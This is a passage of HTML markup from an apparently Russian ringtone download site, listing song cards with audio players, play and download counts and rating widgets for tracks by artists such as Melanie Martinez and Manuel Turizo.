										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Прочее</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="8472" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">567</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">27</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long8472">
    <ul id="unit_ul8472" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=8472&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=8472&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=8472&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=8472&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=8472&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/melanie-martinez-strawberry-shortcake"></audio>
								</div>
								<a href="/melanie-martinez-strawberry-shortcake.html" title="Скачать рингтон Melanie Martinez - Strawberry Shortcake">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Melanie Martinez - Strawberry Shortcake</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="2210" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">238</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long2210">
    <ul id="unit_ul2210" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=2210&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=2210&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=2210&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=2210&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=2210&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/melanie-martinez-carousel-kxa-remix"></audio>
								</div>
								<a href="/melanie-martinez-carousel-kxa-remix.html" title="Скачать рингтон Melanie Martinez - Carousel (KXA Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Melanie Martinez - Carousel (KXA Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="12946" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">271</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">21</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long12946">
    <ul id="unit_ul12946" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=12946&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=12946&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=12946&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=12946&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=12946&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ash-amelie-martinez-big-in-japan-mellen-gi-remix"></audio>
								</div>
								<a href="/ash-amelie-martinez-big-in-japan-mellen-gi-remix.html" title="Скачать рингтон Ash & Amelie Martinez - Big In Japan (Mellen Gi Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ash & Amelie Martinez - Big In Japan (Mellen Gi Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Альтернатива</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="48667" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">52</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long48667">
    <ul id="unit_ul48667" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=48667&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=48667&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=48667&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=48667&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=48667&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/melanie-martinez-tierra-whack-copy-cat"></audio>
								</div>
								<a href="/melanie-martinez-tierra-whack-copy-cat.html" title="Скачать рингтон Melanie Martinez & Tierra Whack - Copy Cat">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Melanie Martinez & Tierra Whack - Copy Cat</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="46103" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">165</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long46103">
    <ul id="unit_ul46103" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=46103&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=46103&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=46103&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=46103&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=46103&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/juan-martinez-laluna-baba-baila"></audio>
								</div>
								<a href="/juan-martinez-laluna-baba-baila.html" title="Скачать рингтон Juan Martinez & Laluna - Baba Baila">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Juan Martinez & Laluna - Baba Baila</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="1533" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">46</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long1533">
    <ul id="unit_ul1533" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=1533&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=1533&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=1533&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=1533&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=1533&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/manuel-el-sensaciona"></audio>
								</div>
								<a href="/manuel-el-sensaciona.html" title="Скачать рингтон Manuel-el Sensaciona">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Manuel-el Sensaciona</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="40740" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">109</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long40740">
    <ul id="unit_ul40740" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=40740&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=40740&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=40740&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=40740&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=40740&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/david-bisbal-elvis-martinez-mi-princesa-bachata"></audio>
								</div>
								<a href="/david-bisbal-elvis-martinez-mi-princesa-bachata.html" title="Скачать рингтон David Bisbal & Elvis Martinez - Mi Princesa Bachata">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">David Bisbal & Elvis Martinez - Mi Princesa Bachata</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="40021" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">709</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">6</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long40021">
    <ul id="unit_ul40021" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=40021&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=40021&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=40021&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=40021&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=40021&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/alvix-jack-shore-sanna-martinez-light-me-up"></audio>
								</div>
								<a href="/alvix-jack-shore-sanna-martinez-light-me-up.html" title="Скачать рингтон Alvix & Jack Shore, Sanna Martinez - Light Me Up">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Alvix & Jack Shore, Sanna Martinez - Light Me Up</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Электроника</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="45654" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">42</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long45654">
    <ul id="unit_ul45654" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=45654&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=45654&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=45654&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=45654&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=45654&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/manuel-riva-eneli-mhm-mhm"></audio>
								</div>
								<a href="/manuel-riva-eneli-mhm-mhm.html" title="Скачать рингтон Manuel Riva & Eneli - Mhm Mhm">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Manuel Riva & Eneli - Mhm Mhm</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="4339" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">452</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">138</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long4339">
    <ul id="unit_ul4339" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=4339&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=4339&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=4339&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=4339&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=4339&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/elvis-manuel-la-tuba-3"></audio>
								</div>
								<a href="/elvis-manuel-la-tuba-3.html" title="Скачать рингтон Elvis Manuel - La Tuba 3">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Elvis Manuel - La Tuba 3</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="40574" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">167</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long40574">
    <ul id="unit_ul40574" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=40574&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=40574&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=40574&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=40574&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=40574&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/manuel-turizo-anuel-aa-te-quemaste"></audio>
								</div>
								<a href="/manuel-turizo-anuel-aa-te-quemaste.html" title="Скачать рингтон Manuel Turizo, Anuel AA - Te Quemaste">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Manuel Turizo, Anuel AA - Te Quemaste</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="39836" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">73</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">5.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long39836">
    <ul id="unit_ul39836" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:160px;">Текущее 5.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=39836&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=39836&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=39836&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=39836&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=39836&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 5.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/elvis-manuel-jerry-la-tuba"></audio>
								</div>
								<a href="/elvis-manuel-jerry-la-tuba.html" title="Скачать рингтон Elvis Manuel & Jerry - La Tuba">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Elvis Manuel & Jerry - La Tuba</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Латинские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="39536" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">140</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.2/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long39536">
    <ul id="unit_ul39536" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:102.4px;">Текущее 3.20/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=39536&amp;t=3.141.25.219&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=39536&amp;t=3.141.25.219&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=39536&amp;t=3.141.25.219&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=39536&amp;t=3.141.25.219&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=39536&amp;t=3.141.25.219&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.2</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
